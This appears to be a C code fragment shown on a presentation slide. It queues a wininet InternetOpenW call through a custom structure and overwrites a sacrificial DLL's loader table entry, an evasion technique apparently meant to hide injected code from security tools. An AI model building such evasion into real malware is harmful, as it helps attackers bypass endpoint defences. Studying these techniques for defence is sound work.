 // Prepare a call to InternetOpenW()
pDataT->dwArgs = 5;
pDataT->function = (ULONG_PTR)InternetOpenW;
pDataT->createThread = 1;           // wininet/winhttp API need to run in new threads
pDataT->args[0] = (ULONG_PTR)NULL;
pDataT->args[1] = (ULONG_PTR)NULL;
pDataT->args[2] = (ULONG_PTR)NULL;
pDataT->args[3] = (ULONG_PTR)NULL;
pDataT->args[4] = (ULONG_PTR)NULL;

// Overwrite the _LDR_DATA_TABLE_ENTRY structure for this DLL.
UpdateLdr(SACRIFICIAL_DLL_NAME, pDataT);